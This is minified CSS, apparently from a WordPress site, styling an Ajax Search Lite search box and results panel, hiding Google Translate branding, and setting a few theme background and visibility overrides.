svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}